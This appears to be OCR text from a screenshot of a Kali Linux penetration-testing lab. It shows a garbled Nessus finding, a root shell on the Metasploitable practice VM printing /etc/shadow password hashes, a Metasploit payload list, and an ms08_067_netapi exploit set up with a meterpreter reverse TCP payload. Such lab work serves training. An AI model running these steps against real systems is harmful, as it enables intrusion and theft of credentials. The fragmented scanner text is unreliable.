 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 2 3:07
Nessus Essentials / Folde
up/35362/34477
ng DB OffSec
File
Configure Audit Trail
RPC Reques...
Server' service due to
, via a specially crafted RPC
n 2017/04/14 by a group
Plugi
Severi
ID:
Version
Type:
Famil
Publis
Modif
Risk Information
Risk F
CVSS
CVSS
/UI:N
CVSS
/RL:O
CVSS
CVSS
CVSS
CVSS
/I:C/A
CVSS
CVSS
IAVM
Vulnerability Information
CPE:
Exploi
Exploi
Patch
Vulne
root@kali: ~
File Actions Edit View Help
root@metasploitable:/# cat /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::
libuuid:!:14684:0:99999:7:::
dhcp:*:14684:0:99999:7:::
syslog:*:14684:0:99999:7:::
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::
sshd:*:14684:0:99999:7:::
msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:14684:0:99999:7:::
bind:*:14685:0:99999:7:::
postfix:*:14685:0:99999:7:::
ftp:*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::
mysql:!:14685:0:99999:7:::
tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
telnetd:*:14715:0:99999:7:::
proftpd:!:14727:0:99999:7:::
statd:*:15474:0:99999:7:::
root@metasploitable:/#
root@metasploitable:/# quit
bash: quit: command not found
root@metasploitable:/#
root@kali: ~
File Actions Edit View Help
al No VNC Server (Reflective Injection), Hidden Bind TCP Stager
135 payload/windows/vncinject/bind_ipv6_tcp norm
al No VNC Server (Reflective Injection), Bind IPv6 TCP Stager (Windows x86)
136 payload/windows/vncinject/bind_ipv6_tcp_uuid norm
al No VNC Server (Reflective Injection), Bind IPv6 TCP Stager with UUID Support (Win
dows x86)
137 payload/windows/vncinject/bind_named_pipe norm
al No VNC Server (Reflective Injection), Windows x86 Bind Named Pipe Stager
138 payload/windows/vncinject/bind_nonx_tcp norm
al No VNC Server (Reflective Injection), Bind TCP Stager (No NX or Win7)
139 payload/windows/vncinject/bind_tcp norm
al No VNC Server (Reflective Injection), Bind TCP Stager (Windows x86)
140 payload/windows/vncinject/bind_tcp_uuid norm
al No VNC Server (Reflective Injection), Bind TCP Stager with UUID Support (Windows
x86)
141 payload/windows/vncinject/reverse_hop_http norm
al No VNC Server (Reflective Injection), Reverse Hop HTTP/HTTPS Stager
142 payload/windows/vncinject/reverse_ipv6_tcp norm
al No VNC Server (Reflective Injection), Reverse TCP Stager (IPv6)
143 payload/windows/vncinject/reverse_nonx_tcp norm
al No VNC Server (Reflective Injection), Reverse TCP Stager (No NX or Win7)
144 payload/windows/vncinject/reverse_ord_tcp norm
al No VNC Server (Reflective Injection), Reverse Ordinal TCP Stager (No NX or Win7)
145 payload/windows/vncinject/reverse_tcp norm
al No VNC Server (Reflective Injection), Reverse TCP Stager
146 payload/windows/vncinject/reverse_tcp_allports norm
al No VNC Server (Reflective Injection), Reverse All-Port TCP Stager
147 payload/windows/vncinject/reverse_tcp_dns norm
al No VNC Server (Reflective Injection), Reverse TCP Stager (DNS)
148 payload/windows/vncinject/reverse_tcp_uuid norm
al No VNC Server (Reflective Injection), Reverse TCP Stager with UUID Support
msf6 exploit(windows/smb/ms08_067_netapi) > set payloads window/shell/bind_tcp
payloads => window/shell/bind_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid
7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, proc
ess, none)
LHOST 10.0.2.200 yes The listen address (an interface may be specifi
ed)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) >
Right Control